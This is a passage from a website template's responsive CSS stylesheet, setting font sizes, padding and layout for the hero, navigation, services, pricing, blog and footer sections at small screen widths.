  p.p-lg { font-size: 1.066rem; }  
  p.p-xl { font-size: 1.133rem; } 

  /* List Settings */
  ul.txt-list li, ul.ico-list li { font-size: 1rem; margin-bottom: 5px; }
  .ico-list.mb-10 { margin-bottom: 15px; }
  ul.ico-list li i { font-size: 0.75rem; margin-top: 6px; margin-right: 8px; }

  /* Quote */
  .quote p { font-size: 1rem; }
  .quote-author h5 { font-size: 1.15rem; }
  .quote-author span { font-size: 1.05rem; }

  /* Buttons */
  .btn { font-size: 16px; padding: 14px 26px; }
  .btn.btn-md { font-size: 15px; padding: 14px 32px; }
  .btn.btn-lg { font-size: 17px; padding: 16px 40px; } 

  /* Box Icons */
  .icon-xs [class*="flaticon-"]:before, .icon-xs [class*="flaticon-"]:after { font-size: 4rem; }
  .icon-sm [class*="flaticon-"]:before, .icon-sm [class*="flaticon-"]:after { font-size: 4.5rem; }
  .icon-md [class*="flaticon-"]:before, .icon-md [class*="flaticon-"]:after { font-size: 5rem; }
  .icon-lg [class*="flaticon-"]:before, .icon-lg [class*="flaticon-"]:after { font-size: 5.5rem; }
  .icon-xl [class*="flaticon-"]:before, .icon-xl [class*="flaticon-"]:after { font-size: 6rem; }

  /* PNG Icons Settings */
  .img-100 { width: 115px; height: 115px; }
  .img-95 { width: 110px; height: 110px; }
  .img-90 { width: 105px; height: 105px; }
  .img-85 { width: 100px; height: 100px; }
  .img-80 { width: 95px; height: 95px; }
  .img-75 { width: 90px; height: 90px; }
  .img-70 { width: 85px; height: 85px; }
  .img-65 { width: 80px; height: 80px; }

  /* Section Title */
  .section-title { margin-bottom: 45px; }
  .section-title p { font-size: 1.066rem; margin-top: 14px; padding: 0 3%; }

  /* Section Subtitle */
  .section-subtitle { font-size: 0.9rem; margin-bottom: 25px; }

  /* Text Block Typography */
  .txt-block h4.h4-lg, .txt-block h4.h4-xl, .txt-block h3.h3-xs {  margin-bottom: 20px; }
  .txt-block .btn { margin-top: 10px; }

  /*------------------------------------------*/
  /*   NAVIGATION MENU    
  /*------------------------------------------*/

  .headtoppart { display: none; }

  .wsmobileheader { height: 80px; background-color: #fff; box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); } 
  .dark-scroll .wsmobileheader { height: 80px; background-color: #35344c!important; box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); } 

  .wsanimated-arrow { padding: 14px 28px 14px 0px; margin: 24px 0 0 20px; }
  .wsanimated-arrow span:before { top: -8px; width: 26px; }
  .wsanimated-arrow span:after { bottom: -8px; width: 20px; }

  .wsactive .wsanimated-arrow span:before, .wsactive .wsanimated-arrow.active span:after { width: 28px; top:0px; }
  .wsactive .wsanimated-arrow span:after { width: 28px; top: 0; }

  .wsactive .wsanimated-arrow span { background: transparent; }

  .dark-scroll .wsanimated-arrow span, .dark-scroll .wsanimated-arrow span:after, 
  .dark-scroll .wsanimated-arrow span:before { background: #fff; }
  .dark-scroll .callusbtn { color: #fff; }

   .wsactive .dark-scroll .wsanimated-arrow span { background: transparent; }

  .wsmenu > .wsmenu-list > li > a { padding: 5px 32px 5px 18px; }
  .tra-menu .wsmenu > .wsmenu-list > li > a { color: #666; }
  .wsmenu > .wsmenu-list > li > .wsmenu-click >i { margin: 22px 18px 0px 0px; }
  .wsmenu > .wsmenu-list > li > a > i { color: #fff; }

  .wsmenu > .wsmenu-list > li > ul.sub-menu > li > a { color: #888; font-size: 16px;padding: 14px 9px; }

  .wsmenu > .wsmenu-list > li a.last-link-number { font-size: 17px; margin-left: 15px; }
  .wsmenu > .wsmenu-list > li a.last-link-number i { color: #666; margin-top: -0.5px;  }

  .callusbtn { font-size: 22px; padding: 24px 20px; }
  .wsmenu > .wsmenu-list > li a.btn { 
    height: 60px; 
    line-height: 60px; 
    padding: 0 17px; 
    margin: 0;
    -webkit-border-radius: 0; 
    -moz-border-radius: 0; 
    border-radius: 0; 
  }

  .wsmenu > .wsmenu-list > li a.btn.btn-tra-white { background-color: #517082; border-color: #517082; color: #fff; }
  .wsmenu > .wsmenu-list > li > a i, .wsmenu > .wsmenu-list > li > a.header-btn i { margin-top: 1px; margin-right: 5px; }

  .wsmobileheader .smllogo { margin-top: 20px; }
  .wsmobileheader .smllogo-black, .dark-scroll .wsmobileheader .smllogo-white { display: block; }
  .wsmobileheader .smllogo-white, .dark-scroll .wsmobileheader .smllogo-black { display: none; }

  /*------------------------------------------*/
  /*  HERO
  /*------------------------------------------*/

  .hero-section { margin-top: 80px; }

  #hero-1 { padding-top: 80px; padding-bottom: 80px; }
  #hero-2 { padding-top: 80px; }
  #hero-3 { padding-top: 80px; padding-bottom: 130px; }
  #hero-4 { padding-top: 80px; padding-bottom: 190px; }
  #hero-5 { padding-top: 80px; padding-bottom: 80px; }
  #hero-7 { padding-top: 80px; }
  #hero-8 { padding-top: 90px; }
  #hero-9 { padding-top: 80px; padding-bottom: 50px; }
  #hero-10 { padding-top: 100px; }
  #hero-11 { padding-top: 80px; }
  #hero-12 { padding-top: 80px; }

  /* Hero Text */
  #hero-1 .hero-txt, #hero-7 .hero-txt, #hero-9 .hero-txt { text-align: center; margin-top: 0; }
  #hero-3 .hero-txt { text-align: center; margin-left: 0; margin-bottom: 130px; }
  .hero-3-btn { margin-left: 0; }
  #hero-5 .hero-txt, #hero-7 .hero-txt, #hero-11 .hero-txt { text-align: center; }

  /* Hero Slider */
  .slider, .slider .slides { height: 480px; }
  .slider .caption { margin-top: -30px; }

  /* Hero Headers */
  #hero-1 h3 { font-size: 2.25rem; margin-bottom: 20px; }
  #hero-2 h3 { font-size: 2.15rem; margin-bottom: 20px; }
  #hero-3 h3 { font-size: 2.35rem; line-height: 1.3; margin-bottom: 20px; }
  #hero-4 h3 { font-size: 2.35rem; margin-bottom: 20px; }
  #hero-5 h4 { font-size: 0.875rem; margin-bottom: 25px; }
  #hero-5 h3 { font-size: 2.35rem; margin-bottom: 20px; }
  #hero-6 h2 { font-size: 2.25rem; padding: 0; margin-bottom: 20px; }
  #hero-7 h3 { font-size: 2.35rem; margin-bottom: 20px; }
  #hero-8 h4 { font-size: 0.875rem; margin-bottom: 30px; }
  #hero-8 h2 { font-size: 2.35rem; }
  #hero-9 h3 { font-size: 2.5rem; margin-bottom: 15px; }
  #hero-9 h3 span { font-size: 2.5rem; }
  #hero-10 h4 { font-size: 1.25rem; margin-bottom: 20px; }
  #hero-10 h3 { font-size: 2.35rem; margin-bottom: 20px; }
  #hero-11 h2 {  font-size: 2.75rem; margin-bottom: 20px; }
  #hero-12 h3 { font-size: 2.5rem; padding: 0 5%; margin-bottom: 20px; }

  /* Hero Paragraphs */
  .hero-txt p { font-size: 1rem; margin-bottom: 30px; }
  #hero-1 .hero-txt p, #hero-2 .hero-txt p, #hero-5 .hero-txt p, #hero-7 .hero-txt p { padding: 0 3%; }
  #hero-3 .hero-txt p, #hero-4 .hero-txt p { font-size: 1.05rem; padding: 0 8%; }
  #hero-6 .caption-txt p { font-size: 1.05rem; padding: 0 5%; margin-bottom: 30px; }
  #hero-9 .hero-txt p, #hero-11 .hero-txt p { padding: 0 5%; }
  #hero-10 .hero-txt p { font-size: 1.05rem; padding: 0 8%; margin-bottom: 35px; }

  #hero-3 .video-play-button { width: 26px; height: 52px; padding: 14px 25px 14px 29px; }
  #hero-3 .video-play-button:before { width: 105px; height: 105px; }
  #hero-3 .video-play-button:after { width: 90px; height: 90px; }
  #hero-3 .video-play-button span { border-left: 36px solid #fff; border-top: 26px solid transparent; border-bottom: 26px solid transparent; }

  /* Hero Links */
  .hero-links { margin-top: 40px; }

  /* Hero Form */
  .form-holder { padding: 20px 30px; }

  /* Hero Image */
  .hero-1-img { margin-top: 40px; margin-bottom: -50px; padding-left: 0; }
  .hero-1-img img { position: relative; width: 100%; height: 100%; }
  .hero-5-img { margin-left: 0; margin-bottom: 50px; }
  .hero-7-img { margin-top: 50px; margin-left: 0; }
  .hero-9-img { margin-top: 50px; margin-right: 0; }
  .hero-11-img { margin-top: 50px; margin-left: 0; }
  .hero-5-img img, .hero-7-img img, .hero-9-img img, .hero-11-img img { position: relative; width: 100%; height: 100%; }

  /*------------------------------------------*/
  /*   CONTENT
  /*------------------------------------------*/ 

  /* About */
  #about-2.pt-60 { padding-top: 30px; }

  /* Services */
  #services-1 { padding-bottom: 20px; }
  #services-7 { background-color: #ecfaff; }
  #services-8 { padding-bottom: 64px; }

  #services-3 .section-title { margin-bottom: 60px; }
  #services-7 .inner-bg { background-color: transparent; padding: 80px 0 40px 0; }

  #services-1 .service-boxes { margin: 0 -15px; } 
  #services-2 .col-md-3, #services-8 .col-sm-6 { padding-left: 8px; padding-right: 8px; }
  #services-4 .services-boxes { padding: 0; } 

  .sbox-4-txt, .sbox-5-txt { padding-left: 0; padding-right: 0; }
  .sbox-6-txt { display: block!important; }

  .sbox-1, .sbox-2 { border: 1px solid #e7e7e7;  }
  .bg-lightgrey .sbox-1, .bg-lightgrey .sbox-2 { border: 1px solid #e5e5e5; }
  .sbox-2 { padding: 35px 20px; }
  .sbox-4 { text-align: center; padding: 0; }
  .sbox-5 { text-align: center; padding: 0; }
  .sbox-6 { text-align: center; }
  .sbox-8 { padding: 40px 20px; margin-bottom: 16px; }

  .sbox-1 h5, .sbox-2 h5 { font-size: 1.25rem; }
  .sbox-3 h5, .sbox-4 h5, .sbox-5 h5, .sbox-7 h5 { font-size: 1.4rem; }
  .sbox-2 h5, .sbox-3 h5, .sbox-4 h5, .sbox-5 h5 { margin-top: 25px; margin-bottom: 15px; }
  .sbox-6 h5 { font-size: 1.4rem; padding-right: 0; margin-top: 25px; margin-bottom: 10px; }
  #services-7 .txt-block h3 { margin-bottom: 30px; }

  .sbox-6 p:before { display: none; }

  .sbox-1 img.img-75, .sbox-4 img.img-65, .sbox-5 img.img-65 { width: 95px; height: 95px; }
  .sbox-3 img.img-100 { width: 120px; height: 120px; }
  .sbox-4 span, .sbox-5 span, .sbox-4 img, .sbox-5 img { float: none; text-align: center; margin-top: 0; }
  .sbox-6 span, .sbox-6 img { width: 70px; height: 70px; display: inline-block; float: none; margin-right: 0px; }

  .services-7-img { left: 0; margin-bottom: 50px; }
  .services-7-img img { position: relative; width: 100%; height: 100%; }

  /* Content */
  .content-3-img { padding: 0; }
  .content-4-img { padding-left: 0; margin-top: 40px; }
  .content-5-img { padding-left: 0; }
  .content-6-img {left: 0;}

  .content-4-img img, .content-5-img img, .content-6-img img { position: relative; width: 100%; height: 100%; }

  /* Tabs */
  #tabs-2 { padding-top: 60px; padding-bottom: 60px; }

  .tabs-nav { border-bottom: none; }
  .tabs-1 li { display: block; margin: 0 0 14px; font-size: 1.2rem; padding: 8px; }

  /* Resources */
  #resources-1 .masonry-item { width: 100%; margin: 0; }
  .rbox-1 { margin: 0 0 30px; }
  .rbox-1 h4 { margin-bottom: 15px; }
  .rbox-1 p { margin-bottom: 25px; }

  /* Projects */
  #projects-1 { padding-bottom: 50px; }
  #projects-1 .col-md-4 { padding: 0 15px; }

  .project-1 { padding: 30px 25px; margin-bottom: 30px; }

  .project-1 img { padding-right: 50%; margin-bottom: 10px; }
  .pd-box h5 { font-size: 1.25rem; margin-right: 12px; }
  .project-1 p.p-sm { font-size: 1rem; }

  .sp-txt, .sp-right .sp-txt { padding: 40px 30px; }

  .sp-logo { margin-left: -20px; margin-bottom: 5px; }
  .sp-logo img { width: 50%; }

  .sp-data { padding: 30px 0 10px; margin: 20px 0; }
  .sp-right .sp-data { margin: 20px 0; }
  .sp-data .col-md-4 { border-right: none; margin-bottom: 20px; }
  .sp-data h4 { font-size: 2rem; margin-bottom: 5px; }

  .sp-links { top: 80px; right: 30px; }

  .sp-page { margin-top: -200px; }

  .sp-preview img { -webkit-border-radius: 8px 8px 0 0; -moz-border-radius: 8px 8px 0 0; border-radius: 8px 8px 0 0; }
  .sp-right .sp-preview img { -webkit-border-radius: 0 0 8px 8px; -moz-border-radius: 0 0 8px 8px; border-radius: 0 0 8px 8px; }
 
  .all-projects-btn { margin-top: 30px; margin-bottom: 40px; }
   #projects-2 .all-projects-btn, #projects-3 .all-projects-btn { margin-top: 30px; }

  /* Team */
  .team-member { margin-left: 20px; margin-right: 20px; }
  .team-member h5 { font-size: 1.4rem; }
  .tm-meta span, .tm-meta a { font-size: 1.2rem; }

  .tm-social a { width: 48px; height: 48px; font-size: 1.125rem; line-height: 48px!important; margin-right: 4px; }

  /* Video */
  #video-2 { padding-top: 160px; padding-bottom: 160px; }
  #video-3 h4.h4-lg { font-size: 1.8rem; margin-bottom: 0; }
  .video-txt p { margin-top: 20px; margin-bottom: 25px; }
  #video-3 .video-link { padding-left: 0; }
  #video-3 .video-link .play-btn { margin-right: 0; }

  /* Testimonials */
  #reviews-1, #reviews-2 { padding-top: 80px; padding-bottom: 80px; }
  .review-3 { padding: 50px 30px; margin: 0 8px; box-shadow: 0px 6px 10px 0px rgba(20, 20, 20, .15); }
  .review-4 { padding: 0; }
  .review-5 {  width: 100%; padding: 0; margin: 0 0 50px 0; }

  .review-1-txt p, .review-2-txt p { font-size: 1.35rem; padding: 0; }
  .review-3 p { font-size: 1.15rem; }
  .review-4 p { font-size: 1.225rem; }

  .review-1-author h5, .review-2-author h5 { font-size: 0.95rem; }
  .review-3-author h5 { font-size: 1.25rem; }

  .review-3-author span { font-size: 1.05rem; }
  .review-4-author span { font-size: 1.15rem; }

  /* Statistic */ 
  #statistic-2 .statistic-block { padding: 0 80px; margin-left: 30px; margin-right: 30px; }
  #statistic-3 .statistic-block { padding: 45px 80px; margin-left: 30px; margin-right: 30px; }

  .statistic-block h5 { font-size: 3rem; }
  #statistic-2 .statistic-block h5 { font-size: 3.5rem; }
  #statistic-3 .statistic-block h5 { font-size: 3rem; margin-bottom: 20px; }

  .statistic-block p.p-md { font-size: 1.05rem; }
  #statistic-2 .statistic-block p.p-md { font-size: 0.975rem; }
  #statistic-2 .statistic-block p.p-sm { padding: 0; }
  #statistic-3 .statistic-block p.p-md { font-size: 1.25rem; }
  #statistic-2 .statistic-block p.p-sm, #statistic-3 .statistic-block p.p-sm { font-size: 1rem; }

  .small-statistic { margin-top: 20px; padding: 0; }

  .small-statistic .statistic-block h5 { font-size: 2.55rem; }
  .small-statistic .statistic-block p { font-size: 1.1rem; }
  #reviews-4 .small-statistic .statistic-block p { padding-right: 0; }

  /* Pricing */
  #pricing-1 .pricing-table { margin-left: 30px; margin-right: 30px; }
  #pricing-2 .pricing-table { margin-bottom: 50px; }

  .pricing-plan h5 { font-size: 1rem; }
  .pricing-plan h4 { font-size: 1.15rem; margin-bottom: 25px; }

  ul.features li { font-size: 1.1rem; padding: 11px 0; } 
  #pricing-2 ul.features li { padding: 0 0 15px; } 

  .pricing-table p.p-sm { font-size: 1rem; }

  .pricing-table .btn { padding: 15px 26px; }

  #pricing-2 .pricing-notice p { font-size: 1.066rem; }

  /* Brands */
  #brands-1, #brands-5 { padding-top: 60px; padding-bottom: 30px; }
  .brands-section.bg-image { padding-top: 80px; padding-bottom: 55px; }

  #brands-4 .txt-block { text-align: center; }
  #brands-4.brands-section p { margin-bottom: 40px; padding-bottom: 45px; }

  #brands-1 .brand-logo img { padding: 0 10px; }
  #brands-2 .brand-logo { width: 32%; padding: 22px 8px; }
  #brands-3 .brand-logo img, #brands-4 .brand-logo img, #brands-5 .brand-logo img { padding: 0 5px; }

  #brands-4 .img-block { display: none; }

  /* FAQs */
  #faqs-1 .card-header { padding: 18px 20px; }
  #accordion .card-header h5 { font-size: 1.125rem; line-height: 1.3; }
  .more-questions h5 { font-size: 1.25rem;  }

  #faqs-1 h4 { margin-left: 5px; margin-bottom: 50px; }
  #faqs-1 h4.mt-60 { margin-top: 45px; }

  /* Call To Action */
  #cta-5 { padding-top: 70px; padding-bottom: 80px; }
  #cta-4, .cta-btn.text-right { text-align: center!important; }
  #cta-6 { padding-top: 70px; padding-bottom: 75px; }

  .cta-txt h2 { font-size: 2.25rem; }
  #cta-2 .cta-txt h3.h3-xs, #cta-3 .cta-txt h3.h3-xs { font-size: 1.85rem; margin-bottom: 30px; }
  #cta-4 .cta-txt h3.h3-xs { font-size: 1.85rem; margin-bottom: 12px; }
  #cta-5 .cta-txt h3, #cta-6 .cta-txt h3 { font-size: 1.75rem; }
  #cta-5 .cta-txt h5 { font-size: 1.25rem; margin-bottom: 20px; }

  #cta-1 .cta-txt p { font-size: 1.1rem; padding: 0; margin-bottom: 30px; }
  #cta-2 .cta-txt p { font-size: 0.9rem; padding: 0 15%; margin-top: 40px; }
  #cta-4 .cta-txt p { padding: 0; margin-bottom: 30px; }
  #cta-6 .cta-txt p { font-size: 0.975rem; padding: 0; }

  #cta-5 .cta-txt a { font-size: 2.25rem; }
  #cta-5 .cta-txt a i { font-size: 1.85rem; top: -1px; right: 3px; }

  .cta-section .form-holder { margin: 30px 0 0; padding: 22px 25px; }

  /* Blog */
  #blog-1 p.post-read, #blog-1 p.post-tag, #blog-1 p.post-data { font-size: 1rem; }
  #blog-1 .blog-post h5 { font-size: 1.35rem; line-height: 1.3; }
  .more-posts { margin-top: 15px; margin-bottom: 40px; }

  #blog-2 .masonry-item { width: 100%; margin: 0; }
  #blog-2 .blog-post {  margin: 0 0 50px; }

  #leave-comment, .single-post-title, .single-post-txt { padding: 0; }
  .single-post-data p { font-size: 1.05rem; }

  .post-tags-list span a { font-size: 1rem; padding: 8px 18px; }
  .share-social-icons { margin-top: 10px; }

  .author-senoff.d-flex { display: block!important;}
  .author-senoff { padding: 45px 35px; }
  .author-senoff img { width: 90px; height: 90px; display: block; float: none!important; margin-bottom: 15px; }
  .author-senoff-txt { display: block; padding-left: 0; margin-top: 20px; }
  .author-senoff-txt h5.h5-lg { margin-bottom: 20px; }
  .author-senoff-txt p { padding-right: 0; }
  .post-share-list.text-right { text-align: left!important; margin-top: 25px; margin-left: 8px; } 

  /* Contacts */
  .contact-box h5 { font-size: 1.35rem; }
  .contact-form .form-control { height: 54px; font-size: 1.05rem; }

  /* Google Map */
  #gmap { height: 300px; }

  /* Footer */
  .footer h5 { font-size: 1.25rem; margin-bottom: 20px; }

  #footer-3 .foo-socials a { width: 48px; height: 48px; font-size: 1.25rem; line-height: 45px!important; margin-right: 4px; }

  .footer-form .form-control { height: 54px; font-size: 1.05rem; }
  .footer-form .btn { height: 54px; }

  .bottom-footer { padding-bottom: 30px; }
  .bottom-footer .col-lg-4.text-right { text-align: left!important; margin-top: 5px; }

  /* Inner Page Wrapper */
  .inner-page-wrapper { margin-top: 80px; }

  /* Page Hero */
  .page-hero-section { padding-top: 70px; padding-bottom: 80px; }
  .page-hero-section h3 { margin-bottom: 10px; }
  .page-hero-section p { font-size: 1.05rem; padding: 0; margin-bottom: 0; }

  /* Breadcrumb */
  .breadcrumb { padding: 25px 5px 21px; }

  /* Pagination */
  .page-pagination { padding-bottom: 80px; }



}




/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (min-width: 321px) and (max-width: 479.95px) {

  #stlChanger { display: none; }

  /*------------------------------------------*/
  /*   BASE
  /*------------------------------------------*/

  .wide-100 { padding-top: 80px; padding-bottom: 80px; }
  .wide-90 { padding-top: 80px; padding-bottom: 70px; }
  .wide-80 { padding-top: 80px; padding-bottom: 60px; }
  .wide-70 { padding-top: 80px; padding-bottom: 50px; }
  .wide-60 { padding-top: 80px; padding-bottom: 40px; }
  .wide-50 { padding-top: 80px; padding-bottom: 30px; }
  .wide-40 { padding-top: 80px; padding-bottom: 20px; }
  .wide-30 { padding-top: 80px; padding-bottom: 10px; }
  .wide-20 { padding-top: 80px; padding-bottom: 0; }

  .pt-100, .division.pt-100 { padding-top: 80px; }
  .pb-100 { padding-bottom: 80px; } 

  .pc-15, .pc-20, .pc-25, .pc-30 { padding-right: 0; padding-left: 0; }
  .pl-15, .pl-20, .pl-25, .pl-30 { padding-left: 0; }
  .pr-15, .pr-20, .pr-25, .pr-30 { padding-right: 0; }

  /* Header H5 */
  h5.h5-xs { font-size: 1.1rem; }  
  h5.h5-sm { font-size: 1.15rem; } 
  h5.h5-md { font-size: 1.2rem; }   
  h5.h5-lg { font-size: 1.25rem; }  
  h5.h5-xl { font-size: 1.35rem; }   

  /* Header H4 */
  h4.h4-xs { font-size: 1.4rem; }  
  h4.h4-sm { font-size: 1.45rem; }  
  h4.h4-md { font-size: 1.5rem; }   
  h4.h4-lg { font-size: 1.55rem; }  
  h4.h4-xl { font-size: 1.6rem; }  

  /* Header H3 */
  h3.h3-xs { font-size: 1.6rem; } 
  h3.h3-sm { font-size: 1.65rem; }  
  h3.h3-md { font-size: 1.7rem; }  
  h3.h3-lg { font-size: 1.75rem; }  
  h3.h3-xl { font-size: 1.8rem; }  

  /* Header H2 */
  h2.h2-xs { font-size: 1.85rem; }  
  h2.h2-sm { font-size: 2.15rem; }  
  h2.h2-md { font-size: 2.35rem; }     
  h2.h2-lg { font-size: 2.55rem; } 
  h2.h2-xl { font-size: 2.75rem; }  
  h2.h2-huge { font-size: 3.25rem; }

  /* Paragraphs */
  p.p-sm { font-size: 1.05rem; } 
  p { font-size: 1.05rem; }         
  p.p-md { font-size: 1.0625rem; } 
  p.p-lg { font-size: 1.09375rem; }
  p.p-xl { font-size: 1.125rem; }  

  /* List Settings */
  ul.txt-list li, ul.ico-list li { font-size: 1.05rem; margin-bottom: 5px; }
  ul.ico-list li { line-height: 1.4; margin-bottom: 10px; }
  .ico-list.mb-10 { margin-bottom: 15px; }
  ul.ico-list li i { display: inline-block; text-align: center; float: left; font-size: 0.7rem; margin-top: 6px; margin-right: 7px; }
  ul.ico-list li span { display: block; overflow: hidden; }

  /* Quote */
  .quote p { font-size: 1.05rem; }
  .quote-author h5 { font-size: 1.15rem; }
  .quote-author span { font-size: 1.05rem; }

  /* Buttons */
  .btn.btn-md { font-size: 15px; padding: 14px 32px; }
  .btn.btn-lg { font-size: 17px; padding: 16px 40px; }  

  .video-play-button { width: 26px; height: 52px; padding: 14px 25px 14px 29px; }
  .video-play-button:before { width: 95px; height: 95px; }
  .video-play-button:after { width: 80px; height: 80px; }
  .video-play-button span { border-left: 36px solid #fff; border-top: 26px solid transparent; border-bottom: 26px solid transparent; }

  /* Box Icons */
  .icon-xs [class*="flaticon-"]:before, .icon-xs [class*="flaticon-"]:after { font-size: 4rem; }
  .icon-sm [class*="flaticon-"]:before, .icon-sm [class*="flaticon-"]:after { font-size: 4.5rem; }
  .icon-md [class*="flaticon-"]:before, .icon-md [class*="flaticon-"]:after { font-size: 5rem; }
  .icon-lg [class*="flaticon-"]:before, .icon-lg [class*="flaticon-"]:after { font-size: 5.5rem; }
  .icon-xl [class*="flaticon-"]:before, .icon-xl [class*="flaticon-"]:after { font-size: 6rem; }

  /* Section Title */
  .section-title { margin-bottom: 45px; }
  .section-title h3.h3-sm, .section-title h3.h3-lg { padding: 0; }
  .section-title p { font-size: 1.05rem; margin-top: 14px; padding: 0; }

  /* Section Subtitle */
  .section-subtitle { font-size: 0.9rem; margin-bottom: 25px; }

  /* Text Block Typography */
  .txt-block h4.h4-lg, .txt-block h4.h4-xl, .txt-block h3.h3-xs {  margin-bottom: 20px; }
  .txt-block .btn { margin-top: 10px; }

  /*------------------------------------------*/
  /*  HERO
  /*------------------------------------------*/

  .hero-section { margin-top: 80px; }

  #hero-1 { padding-top: 80px; padding-bottom: 80px; }
  #hero-2 { padding-top: 80px; }
  #hero-3 { padding-top: 80px; padding-bottom: 130px; }
  #hero-4 { padding-top: 80px; padding-bottom: 175px; }
  #hero-5 { padding-top: 80px; padding-bottom: 80px; }
  #hero-7 { padding-top: 80px; }
  #hero-8 { padding-top: 90px; }
  #hero-9 { padding-top: 80px; padding-bottom: 50px; }
  #hero-10 { padding-top: 80px; }
  #hero-11 { padding-top: 80px; }
  #hero-12 { padding-top: 80px; padding-bottom: 50px; }

  /* Hero Text */
  #hero-1 .hero-txt, #hero-7 .hero-txt, #hero-9 .hero-txt { text-align: center; margin-top: 0; }
  #hero-3 .hero-txt { text-align: center; margin-left: 0; margin-bottom: 130px; }
  .hero-3-btn { margin-left: 0; }
  #hero-5 .hero-txt, #hero-7 .hero-txt, #hero-11 .hero-txt { text-align: center; }
  #hero-3 .hero-3-img{position: relative; margin-top: -30px;}

  /* Hero Slider */
  .slider, .slider .slides { height: 540px; }
  .slider .caption { margin-top: -40px; }

  /* Hero Headers */
  #hero-1 h3 { font-size: 2.15rem; margin-bottom: 20px; }
  #hero-2 h3 { font-size: 2.05rem; margin-bottom: 20px; }
  #hero-3 h3 { font-size: 1.8rem; line-height: 1.3; margin-bottom: 20px; }
  #hero-4 h3 { font-size: 2rem; line-height: 1.25; letter-spacing: -0.5px; margin-bottom: 20px; }
  #hero-5 h4 { font-size: 0.825rem; margin-bottom: 20px; }
  #hero-5 h3 { font-size: 2.2rem; margin-bottom: 20px; }
  #hero-6 h2 { font-size: 2.15rem; padding: 0; margin-bottom: 20px; }
  #hero-7 h3 { font-size: 2.2rem; margin-bottom: 20px; }
  #hero-8 h4 { font-size: 0.825rem; margin-bottom: 30px; }
  #hero-8 h2 { font-size: 2.2rem; }
  #hero-9 h3 { font-size: 2.25rem; margin-bottom: 15px; }
  #hero-9 h3 span { font-size: 2.25rem; }
  #hero-10 h4 { font-size: 1.125rem; margin-bottom: 20px; }
  #hero-10 h3 { font-size: 2.2rem; margin-bottom: 20px; }
  #hero-11 h2 {  font-size: 2.5rem; margin-bottom: 20px; }
  #hero-12 h3 { font-size: 1.85rem; padding: 0; margin-bottom: 20px; }

  /* Hero Paragraphs */
  .hero-txt p { font-size: 1.05rem; margin-bottom: 30px; }

  #hero-1 .hero-txt p, #hero-2 .hero-txt p, #hero-5 .hero-txt p, #hero-7 .hero-txt p, #hero-11 .hero-txt p { padding: 0; }

  #hero-3 .hero-txt p { font-size: 1.05rem; padding: 0; }
  #hero-4 .hero-txt p, #hero-9 .hero-txt p { font-size: 1.05rem; padding: 0 3%; }
  #hero-6 .caption-txt p { font-size: 1.05rem; padding: 0; margin-bottom: 30px; }
  #hero-10 .hero-txt p { font-size: 1.05rem; padding: 0 3%; margin-bottom: 30px; }
  #hero-12 .hero-txt p { padding: 0 3%; }

  #hero-3 .video-play-button { width: 26px; height: 52px; padding: 14px 25px 14px 29px; }
  #hero-3 .video-play-button:before { width: 105px; height: 105px; }
  #hero-3 .video-play-button:after { width: 90px; height: 90px; }
  #hero-3 .video-play-button span { border-left: 36px solid #fff; border-top: 26px solid transparent; border-bottom: 26px solid transparent; }

  /* Hero Links */
  .hero-links { margin-top: 40px; }
  .hero-links span { font-size: 1.05rem; display: block; margin-bottom: 12px; }

  /* Hero Form */
  .form-holder { padding: 20px 30px; }

  /* Hero Image */
  .hero-1-img { margin-top: 40px; margin-bottom: -50px; padding-left: 0; }
  .hero-1-img img { position: relative; width: 100%; height: 100%; }

  .hero-5-img { margin-left: 0; margin-bottom: 40px; }
  .hero-7-img { margin-top: 40px; margin-bottom: -40px; margin-left: 0; }
  .hero-9-img { margin-top: 40px; margin-right: 0; }
  .hero-11-img { margin-top: 50px; margin-left: 0; }
  .hero-5-img img, .hero-7-img img, .hero-9-img img, .hero-11-img img { position: relative; width: 100%; height: 100%; }

  /*------------------------------------------*/
  /*   CONTENT
  /*------------------------------------------*/ 

  /* About */
  #about-2.pt-60 { padding-top: 0; }

  /* Services */
  #services-1, #services-2 { padding-bottom: 50px; }
  #services-7 { background-color: #ecfaff; }
  #services-8 { padding-bottom: 50px; }

  #services-3 .section-title { margin-bottom: 60px; }
  #services-7 .inner-bg { background-color: transparent; padding: 80px 0 40px 0; }

  #services-1 .service-boxes { margin: 0 -15px; } 
  #services-2 .col-md-3 { padding-left: 8px; padding-right: 8px; }
  #services-4 .services-boxes { padding: 0; } 
  #services-8 .col-sm-6 { padding-left: 15px; padding-right: 15px; }

  .sbox-4-txt, .sbox-5-txt { padding-left: 0; padding-right: 0; }
  .sbox-6-txt { display: block!important; }

  .sbox-1, .sbox-2 { border: 1px solid #e7e7e7; margin: 0 20px 30px; }
  .bg-lightgrey .sbox-1, .bg-lightgrey .sbox-2 { border: 1px solid #e5e5e5; }
  .sbox-4 { text-align: center; padding: 0 3%; }
  .sbox-5, .sbox-6 { text-align: center; padding: 0 10%; }
  .sbox-8 { padding: 40px 22px; margin: 0 15px 30px; }

  .sbox-1 h5, .sbox-2 h5 { font-size: 1.25rem; }
  .sbox-3 h5, .sbox-5 h5 { font-size: 1.4rem; }
  .sbox-5 h5 { font-size: 1.4rem; padding: 0 10%; }
  .sbox-2 h5, .sbox-3 h5, .sbox-4 h5, .sbox-5 h5 { margin-top: 25px; margin-bottom: 15px; }
  .sbox-6 h5 { font-size: 1.4rem; padding-right: 0; margin-top: 25px; margin-bottom: 10px; }
  #services-7 .txt-block h3 { margin-bottom: 30px; }

  .sbox-2 p { padding: 0 8%; }
  .sbox-3 p { padding: 0 3%; }
  .sbox-4 p { padding: 0 3%; }
  .sbox-6 p:before { display: none; }

  .sbox-1 img.img-75, .sbox-1 img.img-85, .sbox-4 img.img-65, .sbox-5 img.img-65 { width: 90px; height: 90px; }
  .sbox-3 img.img-100 { width: 115px; height: 115px; }
  .sbox-4 span, .sbox-5 span, .sbox-4 img, .sbox-5 img { float: none; text-align: center; margin-top: 0; }
  .sbox-6 span, .sbox-6 img { width: 85px; height: 85px; display: inline-block; float: none; margin-right: 0px; }

  .services-7-img { left: 0; margin-bottom: 50px; }
  .services-7-img img { position: relative; width: 100%; height: 100%; }

  /* Content */
  #content-6 { padding-bottom: 15px; }

  .content-3-img { padding: 0; }
  .content-4-img { padding-left: 0; margin-top: 40px; }
  .content-5-img { padding-left: 0; }
  .content-6-img {left: 0;}

  .content-4-img img, .content-5-img img, .content-6-img img { position: relative; width: 100%; height: 100%; }

  /* Tabs */
